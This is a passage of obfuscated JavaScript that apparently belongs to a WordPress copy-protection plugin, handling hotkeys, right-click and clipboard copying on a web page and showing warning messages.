_0x3238cb;if(window[_0x56b954(0xbc2,0x951,0xf64,0x38e,'CrZn')])_0x3238cb=window[_0x2d8f74('Ng2*',0xc7b,0x1515,0x1599,0xe02)][_0x56b954(0x725,0x738,0xc0d,0x36e,'Z3Dp')+'de'];else{if(_0x4ad1c9[_0x1258dd(0x84d,0x9df,0xa25,0x5c4,'TKEH')+_0xef87d0(0x11a7,0xaf5,'Cwlm',0xfad,0xd1f)+_0x1c3900(0xc66,'lsS[',0xe7c,0x111b,0x1130)](_0x30eeed[_0x2d8f74('oG7K',0x1186,0xb9f,0x1364,0x107e)]))_0x3238cb=_0x4ad1c9[_0x1c3900(0xeb1,'udv(',0xead,0x985,0x1104)];}function _0x1c3900(_0x472377,_0x447fe8,_0x2838dd,_0x36d205,_0x569e35){return _0x4aaa91(_0x472377-0x45,_0x447fe8-0x97,_0x36d205- -0x36b,_0x447fe8,_0x569e35-0x1e6);}function _0x2d8f74(_0x1a1411,_0x43a299,_0x3852f5,_0x1d86c7,_0x11c9f3){return _0x2b6125(_0x1a1411,_0x43a299-0x4d,_0x3852f5-0xb,_0x11c9f3-0x5d7,_0x11c9f3-0x13);}_0x30eeed[_0x1258dd(0xa44,0x756,0xbe8,0x488,'8[vh')](wccp_pro_log_to_console_if_allowed,_0x30eeed[_0x1258dd(0x88b,0x742,0x53a,0x588,'CrZn')],_0x3238cb);function _0x56b954(_0x37cfd9,_0x1c5a5d,_0x53fabe,_0x37b76e,_0x331124){return _0x4aaa91(_0x37cfd9-0x79,_0x1c5a5d-0x3,_0x1c5a5d- -0x243,_0x331124,_0x331124-0x1da);}if(_0x30eeed[_0x56b954(0x4ba,0xc39,0xa5c,0xf9c,'uSKg')](_0x3238cb,-0x19ec+-0x338+0x1d9f)||_0x4ad1c9[_0x2d8f74('*B2s',0xc16,0x190c,0xb3f,0x1194)+'ey']&&_0x4ad1c9[_0x2d8f74('8[vh',0xb6b,0xcd4,0x123d,0xbb6)+_0xef87d0(0x8b6,0x7d6,'1uf#',0x896,0x23d)]&&_0x30eeed[_0x2d8f74('EvFV',0xcb3,0xdc9,0xbeb,0x72e)](_0x4ad1c9[_0x2d8f74('8[vh',0x112b,0x1350,0x13d2,0xd71)+'de'],'J'[_0xef87d0(0x794,0xcfd,'oG7K',0x11a0,0xdfa)+_0x1258dd(0xbfa,0x9be,0x88f,0xfd5,'g6[M')](-0x24d9*0x1+-0x556+-0x1*-0x2a2f)))return _0x30eeed[_0x1258dd(0xb9b,0xb2b,0x1261,0x733,'lsS[')](_0x30eeed[_0x2d8f74('lKOa',0xe22,0x91b,0xa2b,0xb47)],_0x30eeed[_0x56b954(0x9b3,0x6c4,-0x4d,0x347,'8[vh')])?(_0x30eeed[_0x2d8f74('p]kc',0x47a,0x4c0,0xfe9,0x9a1)](show_wccp_pro_message,_0x30eeed[_0xef87d0(0x6a,0x683,'NiyB',-0xb1,0xa46)]),!(-0x114f+-0x1619*0x1+0x2769)):(_0x30eeed[_0x1c3900(0x6a6,')MyP',0x874,0x902,0xacd)](_0x557f36,''),_0x30eeed[_0x2d8f74('oG7K',0xd8c,0x12ab,0x1298,0xfdd)](_0x4a466c,_0x30eeed[_0x2d8f74('g[J3',0xa3c,0xc3c,0xce3,0xf70)]),!(-0x10ef+0x5*-0x781+-0x3*-0x1227));var _0x73c0a0=_0x4ad1c9[_0x1c3900(0x40a,'g[J3',-0x15f,0x4ca,0x6bc)+'t'][_0x56b954(0x114,0x5c5,0x452,0x801,'8[vh')+'me'];_0x73c0a0=_0x73c0a0[_0xef87d0(0xe7c,0xce2,'wb*1',0x11cf,0x1452)+_0x56b954(0x558,0xa3c,0xea4,0x95d,'an]A')+'e']();var _0x18624a=_0x30eeed[_0x2d8f74('yjAT',0x1372,0x150b,0x1410,0x1421)](getSelectionTextAndContainerElement);if(_0x30eeed[_0xef87d0(0x3fe,0x230,'udv(',-0x152,0x36)](_0x73c0a0,_0x30eeed[_0x1258dd(0x1004,0x137d,0x1146,0x114d,'an]A')])&&_0x30eeed[_0x1258dd(0x51c,0x9f3,0xa13,0x8c8,'$Grl')](_0x18624a[_0x56b954(-0x181,0x5ec,0xd52,0xd92,'8[vh')],''))_0x73c0a0=_0x18624a[_0x56b954(0x780,0xd27,0x9fe,0xf5d,'(svR')+_0xef87d0(0x332,0x59e,'esKD',0x423,0x5e1)+_0xef87d0(0x42e,0x366,')MyP',-0x2f2,0x76d)+'t'][_0x1258dd(0x4c2,0x288,0x262,0x27a,'etmz')+'me'];if(_0x30eeed[_0x56b954(0x119b,0xadb,0x1159,0x5ad,'CrZn')](_0x30eeed[_0x56b954(0xefb,0x8a8,0x519,0xa34,'wb*1')](is_content_editable_element,_0x73c0a0),!(-0x1d70+-0x10*0x224+-0x3fb*-0x10))){if(_0x30eeed[_0xef87d0(0xfa2,0xb40,'p]kc',0xa2b,0x792)](_0x30eeed[_0x1c3900(0xc14,'9@B&',0x96b,0xd6f,0xa9e)],_0x30eeed[_0x1c3900(0x1479,'an]A',0xe2a,0xdca,0x65d)]))_0x73c0a0=_0x30eeed[_0xef87d0(0x11c8,0xb9c,'vq)&',0x10eb,0x6b7)];else return _0x30eeed[_0x1c3900(0x7f1,'wb*1',0x905,0x62b,0x2aa)](this[_0x56b954(0x89c,0x766,0x6c3,0x35f,'WA6z')+'Of'](_0x1fba25,_0x372392),-(-0x1*0x1a89+-0x4*0x337+0x2766));}if(_0x30eeed[_0x1258dd(0x120e,0xe54,0xabd,0x15d6,'esKD')](_0x30eeed[_0x2d8f74('uSKg',0x623,0x1038,0xe85,0xbaf)](wccp_pro_iscontenteditable,_0x4ad1c9),!(-0x1f17+0x53b+0x19dc)))_0x73c0a0=_0x30eeed[_0x2d8f74('CrZn',0xc60,0xda3,0xe81,0x1307)];if(_0x30eeed[_0xef87d0(0x87a,0x577,'H^Ge',-0x56,0x97d)](_0x3238cb,-0x1b31+-0x1*-0x761+-0x1*-0x13fc))return _0x30eeed[_0x2d8f74('g8zd',0xbbc,0x15a7,0x1266,0xe13)](_0x30eeed[_0x2d8f74('p]kc',0xcdb,0xb3a,0x7cf,0x7dc)],_0x30eeed[_0xef87d0(0x261,0x355,'p]kc',0x45f,0x8c2)])?!(0x47*-0x51+-0x628+-0x1ca0*-0x1):(_0x30eeed[_0x1258dd(0x621,0x204,0x407,-0x14a,'Cwlm')](copyTextToClipboard,''),_0x30eeed[_0xef87d0(-0x6c,0xf3,'EvFV',0x820,0x145)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x5d5,0x95f,0x57c,0xfe,'an]A')]),!(0x3b*0x1+0x22b2+-0x22ec));if(_0x4ad1c9[_0xef87d0(0xe54,0x865,'oG7K',0x68e,0xff4)+'ey']||_0x4ad1c9[_0x2d8f74('WA6z',0x13f8,0xf52,0x1986,0x123f)+'ey']){if(_0x30eeed[_0x56b954(0xb15,0x59c,-0x4,0x15e,'z$RJ')](_0x30eeed[_0x56b954(0x160d,0xf79,0x107e,0xe9d,'Z3Dp')],_0x30eeed[_0x56b954(0x16ab,0x1009,0x1613,0x1373,'1uf#')]))_0x29ea24=_0x30eeed[_0x56b954(-0x3d,0x382,0x34c,0x252,'6S$%')](_0x3c86e3,_0x34de42,_0x40a782);else{if(_0x30eeed[_0x1258dd(0x1094,0x11f8,0x15f1,0xb1b,'7a]M')](_0x73c0a0,_0x30eeed[_0x56b954(0x19df,0x125d,0xe68,0x16e9,'7kW!')])&&(_0x30eeed[_0x1258dd(0x11b7,0x1662,0xb02,0xa87,'nex$')](_0x3238cb,-0x202b+-0xa*0x11b+0x2b9a)||_0x30eeed[_0xef87d0(0x50,0x5cc,'etmz',0xb2a,0x4f6)](_0x3238cb,-0xfd5*0x1+-0x7cf*0x5+0x7e5*0x7)||_0x30eeed[_0xef87d0(0x964,0x4f0,'g8zd',0x3bc,0x37)](_0x3238cb,-0x141*-0x6+0x161*0xf+-0x1bbd)||_0x30eeed[_0x1258dd(0x1022,0x10f9,0xbf3,0x12f0,'wHy(')](_0x3238cb,-0xd4*-0x18+-0x6cf+-0xcf7)||_0x30eeed[_0x1258dd(0xa50,0x116f,0x4ab,0xe34,'vu%V')](_0x3238cb,0x1fe4+0x966*-0x2+-0xced))){if(_0x30eeed[_0x56b954(0x3dc,0x94b,0x8ad,0x59a,'1uf#')](_0x30eeed[_0x1258dd(0x1249,0x17c6,0x1496,0x1305,'g8zd')],_0x30eeed[_0x1c3900(0x206,'uSKg',0xab7,0x8fd,0x7fc)]))_0x325d00=_0x1b1c3c[_0x1c3900(0x1ce,'udv(',0x237,0x1ef,-0x65)+_0xef87d0(0x6dd,0x203,'g[J3',-0x1f1,0x4e4)+'e']()[_0x1c3900(0x94d,'p]kc',0x3d4,0xb4e,0xa18)+_0x1c3900(0x81c,'EvFV',0x92f,0x40f,0x6f4)+_0x1c3900(0xa65,'z$RJ',0x994,0x6d5,0x291)]();else return _0x30eeed[_0xef87d0(0xb0e,0x862,'#cC$',0x72c,0x9e9)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x129d,0x12ad,0x146e,0x1726,'Z3Dp')]),!(0x24b*0xb+-0x266*0xb+-0x2*-0x95);}if(_0x30eeed[_0xef87d0(0xdeb,0x870,'udv(',0x9f5,0x61b)](_0x73c0a0,_0x30eeed[_0xef87d0(0x101d,0xb9c,'vq)&',0x4c2,0x1320)])){if(_0x30eeed[_0x56b954(0x6a8,0xd95,0x896,0x128d,'1uf#')](_0x30eeed[_0x1258dd(0x90e,0xe63,0x7e5,0x883,'g[J3')],_0x30eeed[_0x1258dd(0x113b,0x131f,0x17ed,0xfdf,'NiyB')])){if(_0x30eeed[_0xef87d0(0x6fd,0xad3,'1uf#',0x8bb,0x71c)](_0x3238cb,-0x238c+0x2*0xf2+0x1*0x21e9)){if(_0x30eeed[_0xef87d0(0x527,0xa37,'#cC$',0x4ea,0x63a)](_0x30eeed[_0x1258dd(0x12b0,0xf93,0x102f,0x1584,'nSq1')],_0x30eeed[_0xef87d0(0x4a7,0x1f2,'wb*1',0x327,0x854)]))return _0x30eeed[_0x56b954(0x3b9,0xb3c,0x107d,0xef2,'9@B&')](show_wccp_pro_message,_0x30eeed[_0x56b954(0x906,0xce0,0xfff,0xfc8,'yjAT')]),!(0x1*0x13a+-0x1477*-0x1+0x56c*-0x4);else{var _0x5ccf8d={};_0x5ccf8d[_0x56b954(-0x3c,0x57a,0xa6c,-0x5,'$Grl')]=_0x30eeed[_0xef87d0(0x1a,0x465,'udv(',0x2b0,0x807)];var _0x2bc314=_0x5ccf8d;if(!_0x545305[_0x1c3900(0x100b,'uOXl',0x1498,0xd38,0xd21)+_0x56b954(0x84,0x7fb,0xf78,0x62f,'g[J3')]){_0x30eeed[_0x1c3900(-0x31c,'nSq1',0x9ff,0x3c1,0x19c)](_0x233011,_0x30f70d);return;}_0x268683[_0xef87d0(0x5b9,0x7a2,'H^Ge',0xbe1,-0x2)+_0x1c3900(0x6ff,'g8zd',0x81a,0x277,0x326)][_0xef87d0(0x31d,0x87b,'EvFV',0xf2a,0xff2)+_0x2d8f74('7UlI',0xa30,0xa6b,0x7ca,0x9db)](_0x10d298)[_0x2d8f74('g6[M',-0x5f,0x565,0xba8,0x657)](function(){function _0x308bf2(_0x33d86f,_0x30a3ea,_0x18ea93,_0x4be232,_0x4d6f3b){return _0xef87d0(_0x33d86f-0x15c,_0x18ea93- -0x17a,_0x33d86f,_0x4be232-0x18a,_0x4d6f3b-0x12d);}function _0x5d1bcc(_0x358f20,_0xe58f93,_0x5c27ed,_0x2bc9da,_0x4fdffc){return _0xef87d0(_0x358f20-0x70,_0x358f20-0x533,_0x2bc9da,_0x2bc9da-0x1df,_0x4fdffc-0x106);}_0x53e207[_0x5d1bcc(0xfae,0x12a6,0xd03,'$y*N',0x136f)](_0x30eeed[_0x5d1bcc(0xe11,0x1428,0xaa5,'g6[M',0x13ed)]);},function(_0x1ec5ef){function _0x104ca8(_0x31f2c8,_0x302c14,_0x60aff4,_0x12b8cd,_0x1e79d1){return _0x56b954(_0x31f2c8-0x24,_0x31f2c8- -0x4cd,_0x60aff4-0x1a1,_0x12b8cd-0x1d7,_0x1e79d1);}function _0x13f783(_0x44d364,_0xaa4cdc,_0x46da69,_0x4c1f8b,_0x1a368d){return _0x2d8f74(_0x46da69,_0xaa4cdc-0x93,_0x46da69-0x166,_0x4c1f8b-0xeb,_0x4c1f8b- -0x2a0);}_0x458288[_0x13f783(0xf78,0xa9a,'Z3Dp',0xf19,0x156d)](_0x2bc314[_0x104ca8(0x1ee,-0x2a4,-0x36b,-0x348,'esKD')],_0x1ec5ef);});}}if(_0x30eeed[_0x2d8f74('Z3Dp',0xb29,0xabd,0x5b6,0xbe7)](_0x3238cb,0x8f*-0x18+-0x1*0x22c8+0x1*0x3073)){if(_0x30eeed[_0x2d8f74('yjAT',0xbe3,0x1023,0xd33,0xe8d)](_0x30eeed[_0xef87d0(0x94b,0x93d,'NiyB',0xa88,0xb20)],_0x30eeed[_0xef87d0(0x88b,0x2b5,'Ng2*',0x110,0x9a8)]))_0x30eeed[_0x1258dd(0x624,0xae8,0x87b,0x560,'wHy(')](_0x458131,_0x30eeed[_0x56b954(0x11fa,0x1229,0xe71,0x189d,'7UlI')])[_0xef87d0(0x752,0x54d,'an]A',0xb51,0x7ad)+'p'](_0x30eeed[_0x1c3900(0xf11,'NiyB',0xaa9,0xc9f,0x852)]);else return _0x30eeed[_0x2d8f74('TKEH',0x11da,0x11b5,0xa26,0xd77)](show_wccp_pro_message,_0x30eeed[_0x56b954(0xd62,0xc37,0xd0d,0xbf5,'6S$%')]),!(0x2*0x971+-0x1365+0xb*0xc);}if(_0x30eeed[_0x1258dd(0xb18,0xbac,0x117c,0xeb8,'g6[M')](_0x3238cb,-0x5*-0x744+-0x1b35+0x7*-0x141))return _0x30eeed[_0xef87d0(0x14a,0x156,'$Grl',0x5c2,0x782)](_0x30eeed[_0x1258dd(0x59d,0x549,0xb88,0x8df,'9@B&')],_0x30eeed[_0x56b954(0x915,0x7a7,0x71b,0x292,'EX#R')])?!(0x12*0x21d+-0xa16*0x2+-0x11de):(_0x30eeed[_0x2d8f74('Z3Dp',0x1014,0x1540,0x112e,0xed7)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0xd0b,0x13b5,0xcbd,0xe5b,'vq)&')]),!(0x2b2*-0x4+-0x4*0x919+0x2f2d));if(_0x30eeed[_0x1c3900(0xb87,'*B2s',0x1079,0xc49,0x1353)](_0x3238cb,-0x3a1*-0x1+0x840+0x24f*-0x5)){if(_0x30eeed[_0x56b954(0x6f,0x658,0x8b7,0xb2c,'Zl@y')](_0x30eeed[_0x1c3900(0x140f,'g[J3',0xe93,0xe67,0xa93)],_0x30eeed[_0xef87d0(-0xc0,0x1e1,'#cC$',-0x1a8,0x11a)]))return _0x30eeed[_0x2d8f74('lsS[',0x6bf,0x7d8,0xd9b,0x825)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x7ce,0xe1a,0x592,0x4cb,'1uf#')]),!(0x1bdc+-0x8*0x34f+-0x1*0x163);else{const _0x480be3=_0x83111c[_0x56b954(0xb46,0x7e3,0x68b,0x81a,'uSKg')][_0xef87d0(0xff1,0xaeb,'1uf#',0xea7,0x353)+_0x1c3900(0x625,'7a]M',0x1107,0xa64,0xdaf)+_0xef87d0(0x851,0x263,'8[vh',-0x35f,-0x41f)]();_0x480be3[_0x1c3900(0x88a,'g[J3',0x694,0x2d1,-0x493)+_0x2d8f74('BFf#',0x15e6,0x1208,0x1497,0x1344)+_0x1c3900(-0x41,')MyP',0xe13,0x6ce,0x100)+'xt'](_0x33ba02),_0x480be3[_0xef87d0(0x8ad,0x3b6,'7a]M',0x7a5,-0x139)+'t'](),_0x1b4ad1[_0x2d8f74('EX#R',0xc95,0xfec,0x9b4,0xf2a)+_0x2d8f74('#cC$',0x11c7,0x6d6,0x914,0xc9b)][_0x56b954(0x1356,0xea5,0x1290,0x127d,'1uf#')]();}}if(_0x30eeed[_0x1c3900(0x8e3,'wb*1',0x941,0x282,0x1e9)](_0x3238cb,-0x1*-0xc9e+-0x24cc+0x5*0x4e7))return _0x30eeed[_0x2d8f74('6S$%',0xce9,0x15e8,0x111d,0xe54)](_0x30eeed[_0x2d8f74('g[J3',0x4ba,-0x185,0x282,0x618)],_0x30eeed[_0x1258dd(0x9ae,0xb55,0x1135,0x3dd,'7UlI')])?(_0x30eeed[_0x1c3900(0x6c3,'UUbr',0x5d1,0x53b,0xb42)](_0x403561,_0x30eeed[_0x2d8f74('WA6z',0x38a,0x7ba,0x7c3,0x712)]),!(-0x81+-0x19e3+0xe9*0x1d)):(_0x30eeed[_0x1c3900(0x1290,'p]kc',0x9f8,0xc0c,0x48c)](show_wccp_pro_message,_0x30eeed[_0xef87d0(0xa7e,0x8a4,'#cC$',0x49f,0x7dd)]),!(-0x622*0x6+-0x5d*-0x67+-0x9e));}else return _0x30eeed[_0x2d8f74('g[J3',0x1323,0xe76,0x931,0xe14)](_0x44e4b4,'no'),_0x30eeed[_0x2d8f74('1uf#',-0x88,-0x1e3,0x3cd,0x52a)](_0x22b946,_0x30eeed[_0x1258dd(0x62e,0x364,0x348,0xb87,'Tw87')]),!(-0x2179+-0x255b*-0x1+-0x3e1);}if(_0x30eeed[_0x1c3900(0xa6a,'p]kc',-0x35d,0x3fa,0xd7)](_0x3238cb,-0x67*0xe+-0x53*-0x5d+0x1835*-0x1))return _0x30eeed[_0x56b954(0x356,0xa2d,0x969,0xb91,'p]kc')](_0x30eeed[_0xef87d0(0xe60,0xc8b,'8[vh',0x97a,0xc07)],_0x30eeed[_0x1258dd(0x6f7,0xd60,0x361,0x86,'q^8T')])?(_0x30eeed[_0x1258dd(0x7da,0x5fd,0x4f0,0xd4,'wb*1')](show_wccp_pro_message,_0x30eeed[_0x56b954(0x1193,0xc37,0x1308,0xa11,'6S$%')]),!(0x43d*0x2+-0xfa3*0x2+0x16cd)):(_0x30eeed[_0x1c3900(0x1810,'g8zd',0xb26,0x10e9,0x15f5)](_0x2a8df3,_0x5a122e),_0x30eeed[_0x1c3900(0xe8b,'etmz',0xe5d,0xb2e,0x59b)](_0x359bfe),!(0xc7a*-0x2+0x1f4a+-0x655));if(_0x30eeed[_0x2d8f74('udv(',0x8d9,0x49b,0x613,0x6b7)](_0x3238cb,-0xe*-0xa9+-0x2111+0x1*0x17ff)){if(_0x30eeed[_0x56b954(0x111b,0xe24,0x1170,0x7eb,'g6[M')](_0x30eeed[_0x1258dd(0x1082,0x1533,0xc3d,0xfb0,'UUbr')],_0x30eeed[_0x56b954(0x900,0xe07,0x1084,0x661,'TKEH')]))_0x30eeed[_0x56b954(0xb1,0x461,0x757,0x12,'Zl@y')](_0x352941,_0x30eeed[_0xef87d0(0x2e9,0x653,'X)g7',0x515,0xa7f)],_0x30eeed[_0x56b954(0x1c7,0x95b,0x796,0x93b,'Tw87')]),_0x30eeed[_0xef87d0(0xaef,0xa4a,')MyP',0x110f,0xb78)](_0x543d7d,_0x30eeed[_0x1258dd(0x6c6,0xd25,0xb7f,0x7b3,'wHy(')])[_0xef87d0(0x1300,0xce6,'7a]M',0x11ec,0xd00)+_0x1c3900(0x329,'X)g7',-0x165,0x495,0x893)](_0x30eeed[_0x1258dd(0x11fc,0xd4c,0x124d,0xd77,'nSq1')]),_0x30eeed[_0x2d8f74('TKEH',0x9f8,0x665,0x1298,0xcfe)](_0x19515d,function(){function _0xac470b(_0x2a68ec,_0x29d10b,_0x394277,_0x2c324a,_0x1e36a8){return _0xef87d0(_0x2a68ec-0x1d,_0x2a68ec-0x315,_0x2c324a,_0x2c324a-0x77,_0x1e36a8-0x1a7);}function _0x3619c3(_0x31e477,_0x19305a,_0x5a130d,_0x1fb1d5,_0x4846db){return _0x2d8f74(_0x19305a,_0x19305a-0x1e3,_0x5a130d-0x96,_0x1fb1d5-0x1be,_0x1fb1d5- -0x653);}function _0x4e750b(_0x1976b1,_0x30168b,_0x4c0ca7,_0x34ecdb,_0x4a906d){return _0x1c3900(_0x1976b1-0x1bf,_0x4a906d,_0x4c0ca7-0x103,_0x1976b1- -0x330,_0x4a906d-0xb6);}function _0x38e4ac(_0x1287b5,_0x438356,_0x4653ed,_0x165606,_0xd262d3){return _0x1258dd(_0x1287b5- -0x213,_0x438356-0x34,_0x4653ed-0x42,_0x165606-0x131,_0x4653ed);}function _0x3d82d2(_0x5c32ea,_0x3fd184,_0x42e8c4,_0x3443b7,_0x23c94a){return _0x2d8f74(_0x3fd184,_0x3fd184-0x107,_0x42e8c4-0x40,_0x3443b7-0x16e,_0x42e8c4- -0xb8);}_0x30eeed[_0x38e4ac(0x1071,0x1098,'udv(',0x1653,0xdbe)](_0xa2cd23,_0x30eeed[_0x3619c3(0xbd,'1uf#',0x4bd,0x495,0x94f)])[_0x3619c3(-0x109,'H^Ge',0xae0,0x521,-0x1cd)+_0x38e4ac(0x456,0xbe,'wHy(',-0x248,0x228)+'s'](_0x30eeed[_0x3d82d2(0xb1c,'z$RJ',0xf83,0x12fe,0xf2f)]);},_0x49435f);else return _0x30eeed[_0xef87d0(0x92a,0xa10,'esKD',0xe69,0x752)](copyTextToClipboard,'no'),_0x30eeed[_0x56b954(0xabe,0xc85,0x10d1,0x636,'Z3Dp')](show_wccp_pro_message,_0x30eeed[_0xef87d0(0xb10,0xe86,'p]kc',0x1087,0x11ac)]),!(-0x1ec1+0x1455+0xa6d);}if(_0x30eeed[_0xef87d0(0x117,0x29d,'nex$',0x2de,0x7f4)](_0x3238cb,0x259*-0xc+-0x1701+0x3376)){if(_0x30eeed[_0xef87d0(0x451,0x55e,'EX#R',0xa95,0x6ec)](_0x30eeed[_0x1258dd(0x131b,0x1347,0x19a7,0x1850,'g8zd')],_0x30eeed[_0x1c3900(0xbd2,'g6[M',0x5c9,0xb18,0x88c)]))return _0x30eeed[_0x2d8f74('uOXl',0xd3b,0x15d3,0x16c0,0x1047)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x62e,0xb9e,0x642,0x33d,'Tw87')]),!(0xffb+-0x2*0xb9d+-0x3a*-0x20);else _0x229b84=_0x465f41;}if(_0x30eeed[_0x56b954(0x865,0x4ac,0x107,0x5c5,'uSKg')](_0x3238cb,0x3*-0xc83+-0x1*-0x156d+0x1*0x106f)){if(_0x30eeed[_0x56b954(0xa5e,0x53b,0x13b,0x887,'Cwlm')](_0x30eeed[_0x2d8f74('WA6z',0xac4,0xe8a,0xf55,0xa7b)],_0x30eeed[_0xef87d0(0xb09,0xb2e,'$y*N',0xae9,0x9bc)]))_0x30eeed[_0xef87d0(0x8c3,0xdfb,'UUbr',0xe1d,0x905)](_0x47a249,_0x30eeed[_0x56b954(0x99a,0x9b4,0xf9e,0x10c6,'p]kc')])[_0x2d8f74('7kW!',0x158d,0x14e9,0x979,0xf52)+_0xef87d0(0x11e3,0xa92,'Tw87',0x70d,0xe7d)+'s'](_0x30eeed[_0x2d8f74('EX#R',0xbae,0xafc,0x652,0xd60)]);else return _0x30eeed[_0xef87d0(-0x3b,0x1a2,'7UlI',0x75f,0x3dc)](show_wccp_pro_message,_0x30eeed[_0x56b954(0x971,0xc86,0x738,0x99a,'esKD')]),!(0x1e34+0x1*0x617+-0x244a);}}}return!(0x2498+0x1d44+-0x3c*0x119);}function _0x4aaa91(_0x15586c,_0x5a1a21,_0x35d070,_0x28425d,_0x31b209){return _0x5903(_0x35d070-0x3a1,_0x28425d);}jQuery(document)[_0x4aaa91(0x13b5,0x1397,0xd26,'BFf#',0xaea)](_0x2b6125('p]kc',0x0,0xb6f,0x4d6,0xab5)+_0x4695c4(-0x21,0x537,-0x198,'6S$%',-0x145)+_0x4695c4(0x263,0x31f,0x49e,'WA6z',-0x44f),disable_hot_keys);function nocontext(_0x411b8e){var _0x1ae254={'wYFwW':function(_0x325eaa,_0x5d7bd7){return _0x325eaa!=_0x5d7bd7;},'oIbOL':function(_0x554393,_0x59eb48){return _0x554393(_0x59eb48);},'Ufsay':_0xc0c4e(0xc2c,0x527,0x364,'(svR',0x8d4)+_0xc0c4e(0x9c8,0xe5d,0xffc,'wb*1',0x15a4)+_0xc0c4e(0x32f,0x41d,0xa11,'(svR',0x2f5),'sKyDs':_0x319803('TKEH',0x14ad,0x9c4,0x10b8,0xf81),'JOMQZ':_0x1c23a3(0x725,'etmz',0x710,0xfe0,0x891)+_0x1c23a3(0xb9f,'8[vh',0x7fe,0x7a1,0x9b1),'JlXTH':_0x5db6b7(0xbf4,'BFf#',0xacd,0x6a1,0x12ad)+_0x186735(0xc18,0xb55,'EX#R',0x596,0x91c)+'ul','Taymj':function(_0x32f521,_0x192975){return _0x32f521+_0x192975;},'FfiIE':_0x1c23a3(-0x43b,'Zl@y',0x835,0x163,0x26b)+_0x5db6b7(0x6c4,'uOXl',0x6c8,0x623,0x43c)+_0x5db6b7(0xa73,'TKEH',0x400,0x944,0xae6)+_0x5db6b7(0xbb,'8[vh',0x360,0x1d0,0x35e)+_0x186735(0xa98,0x9f1,'oG7K',0x47a,0xfa2)+_0x186735(0xfa4,0xcd3,'EX#R',0xd9f,0xcf3)+_0x186735(0x1389,0x18ef,'Zl@y',0x13fa,0xce2),'ajpah':_0x5db6b7(0x6ca,'an]A',0xc14,0x10c,0xa97)+_0x186735(0xda8,0x8e5,'*B2s',0xe27,0xf50)+_0xc0c4e(0x52a,0x742,0xd95,'Z3Dp',0x8f0)+_0x186735(0x1063,0x1518,'Cwlm',0xb95,0xe5a)+_0x319803('lKOa',0xdb6,0x8df,0x973,0xc9e)+_0x1c23a3(0x706,'yjAT',0x4ee,0x57d,0xa28),'NHJYM':_0x5db6b7(0x3b9,'8[vh',0x551,-0x378,0x6e7)+_0x1c23a3(-0x53b,'udv(',0x6cb,0x162,0x268),'GbDmA':_0xc0c4e(0x5b5,0x9ac,0xd28,')MyP',0x8e7)+_0x186735(0xfab,0x145d,'lKOa',0x15b5,0x1407)+'4','bRKHZ':_0x319803('9@B&',0x8a2,0x54e,0x858,0xe95)+_0x5db6b7(0xa2,'6S$%',-0x6c5,-0x6b,-0x3e5)+_0xc0c4e(0x9ff,0xfca,0xc87,'Ng2*',0x143e),'kfXlw':function(_0x2c96d4,_0x4b64b5){return _0x2c96d4!=_0x4b64b5;},'JrNKM':_0x1c23a3(0x82f,'#cC$',0xa17,0x1616,0xf8d)+_0x319803('WA6z',0x994,0x1092,0xfc6,0x1535),'VCoGG':function(_0xe4c51,_0x463acb){return _0xe4c51(_0x463acb);},'rzeuH':function(_0x27316f,_0x102cab){return _0x27316f(_0x102cab);},'bAmeR':_0xc0c4e(0x6c2,0x86a,0x459,'wb*1',0x70c)+_0xc0c4e(0x3dd,0x913,0x58b,'q^8T',0x1d8)+_0x1c23a3(0x8d9,'(svR',0xa0a,0x5c5,0x9a0)+_0xc0c4e(0x6ac,0x691,0x9b2,'oG7K',0x429)+_0x1c23a3(0x65f,'Zl@y',0x866,0x1241,0xae6)+_0x1c23a3(0x8ea,'TKEH',0x78d,0xae9,0x8aa)+_0x5db6b7(0x12d,'$Grl',0x315,0x139,-0x589)+_0x5db6b7(0xcd2,'udv(',0x9eb,0x10a7,0xc1f)+_0xc0c4e(0xddf,0x936,0xe7d,'Z3Dp',0xb14)+_0x1c23a3(0x659,'X)g7',0xe00,0x10ba,0xb8c),'oVgJY':function(_0x5bf8bf,_0x103a3f){return _0x5bf8bf(_0x103a3f);},'YpWvi':function(_0x225d99,_0x34dab7,_0x23397e){return _0x225d99(_0x34dab7,_0x23397e);},'LJyvK':_0x1c23a3(0x1fe,'Cwlm',0x716,0x830,0x161)+_0x186735(0x87d,0x2ab,'CrZn',0xd45,0xc1e),'CIRFH':_0x186735(0x8cb,0x336,'wb*1',0x9ee,0x961)+_0x319803('uSKg',0x9eb,0x4b8,0xb4a,0x4da)+_0x5db6b7(0x59b,')MyP',0xb7e,0x726,0x62f)+'\x20','lXwBo':_0x5db6b7(0x530,'6S$%',0x969,0x319,0x4bc)+_0xc0c4e(0xd46,0x7f5,0x47c,'uSKg',0x2bd)+'t','ZCwQd':function(_0x12d76a,_0x35efe6){return _0x12d76a===_0x35efe6;},'IsJaV':_0x1c23a3(0x67,'7a]M',0x58c,0x57b,0x537),'beNGA':function(_0x500619){return _0x500619();},'QXasr':_0xc0c4e(0xc44,0x878,0xe78,'H^Ge',0x61a)+_0x186735(0xff3,0x1716,'uOXl',0x1729,0x9b8),'soZfc':function(_0x1e773f,_0x182d17,_0x183850){return _0x1e773f(_0x182d17,_0x183850);},'HkDTg':function(_0x2219f4,_0x189e71){return _0x2219f4(_0x189e71);},'EwMkA':_0x319803('Z3Dp',0xe50,0xcfd,0xec4,0x1029)+_0x186735(0xc05,0x70d,'etmz',0x12d0,0x532),'qTKjR':function(_0x2699d0,_0x5302d6){return _0x2699d0(_0x5302d6);},'OGBhW':_0x186735(0x110c,0xe1c,'g8zd',0x1714,0x18a3),'tDVAe':_0x186735(0x683,0x8cb,'wb*1',0x9ae,0x1b7)+_0x1c23a3(0xde7,'$y*N',0x1472,0xc44,0xec6)+'5','tcysk':_0x186735(0x5b0,0x843,'g[J3',0x12e,-0x1cd)+_0x1c23a3(0x775,'1uf#',0x70a,0x23c,0x326)+'3','DXYhA':_0x1c23a3(0xc13,'g6[M',0xbb9,0x95b,0xae4)+'px','ATxFR':_0xc0c4e(0xa9e,0x756,0xeae,'9@B&',0xa24)+_0x1c23a3(0xe67,'an]A',0xe67,0x121e,0xeaa),'RtEbX':function(_0x3bed7b,_0x1bd48c,_0x5b0d87){return _0x3bed7b(_0x1bd48c,_0x5b0d87);},'aHBof':function(_0x1185b9,_0x2b1300,_0x25627b){return 